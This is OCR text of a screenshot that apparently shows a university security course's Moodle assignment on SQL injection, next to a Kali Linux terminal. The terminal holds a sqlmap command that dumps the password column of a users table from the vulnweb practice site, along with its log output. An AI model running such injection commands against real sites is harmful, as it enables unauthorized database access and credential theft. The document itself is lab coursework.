 Cours
pente
As
Acun
sqlma
What
(282)
Not secure
tmoodle.fccollege.edu.pk/moodle/mod/a...
Bookmarks
FRM_PROD DB v.3....
Forman Christian C...
(2) WhatsApp
»
Other bookmarks
Forman Christian College (A Chartered University)
Empower SIS
Syllabus Template
Mooc FAQs
Submission requirements and deadline
· You should submit the assignment 1 in a git repository “Comp421-RollNumber-Section Name” within
the folder assignment 1.
· The link of the git repository should be submitted on Moodle within a word file.
· This is an individual assignment. Therefore, you are not allowed to do work in the groups.
· The deadline for the assignment 1 is Thursday 30th March, 2023.
· The total marks for this assignment are fourteen (14).
Grading Criteria
· Steps and commands to conduct the attack in the written form using any text editor: 8 marks.
· Submitting in git repository: 3 marks.
· File containing the dumped / fetched data after the SQL Injection attack or screenshots of successful
exploitation: 3 marks.
Note: Any submission after the deadline will be graded with “0”.
Assignment 1.pdf
Submission status
Submission status No attempt
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
12:00
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
| test |
+-------+
[11:52:52] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[11:52:52] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:52:52 /2023-03-30/
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T us
ers -C pass --dump
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 11:53:13 /2023-03-30/
Right Ctrl
1
64
22°C Mostly cloudy
ENG
9:00 pm
30/03/2023
1